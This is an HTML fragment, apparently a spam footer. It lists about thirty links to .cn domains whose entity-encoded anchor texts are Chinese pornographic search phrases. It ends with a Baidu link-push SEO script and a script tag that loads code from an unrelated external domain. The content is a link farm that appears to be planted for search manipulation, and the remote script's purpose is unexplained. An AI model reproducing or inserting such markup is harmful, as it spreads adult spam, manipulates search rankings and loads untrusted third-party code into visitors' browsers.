<a href="http://pansang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://ennang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://baibuzou.com.cn" target="_blank">&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iftz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x7F51;AV</a>|
<a href="http://qingtian9.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://guohuazhuanmai.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x8272;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yulinmm.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x8001;&#x80A5;&#x719F;&#x5987;&#x9732;&#x8138;</a>|
<a href="http://aghl.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nkqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://airdrone.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youngsuns.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6C38;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://mzltd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sisart.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lunzai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x514D;</a>|
<a href="http://myjuice.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meril.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://68lu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://r3j3ct.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dgpt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiufatools.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;V&#x65E5;&#x672C;</a>|
<a href="http://yatooth.cn" target="_blank">&#x6700;&#x65B0;&#x9732;&#x8138;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://szups.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6D6A;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://hy2009.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enwinst.cn" target="_blank">&#x4FFA;&#x4E5F;&#x8981;&#x53BB;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xfadmin.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;&#x97E9;&#x56FD;&#x5F71;&#x9662;</a>|
<a href="http://goldlamp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hubeitv.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changlecun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://yilyg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;swag</a>|
<a href="http://tongjingba.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzhyqz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body>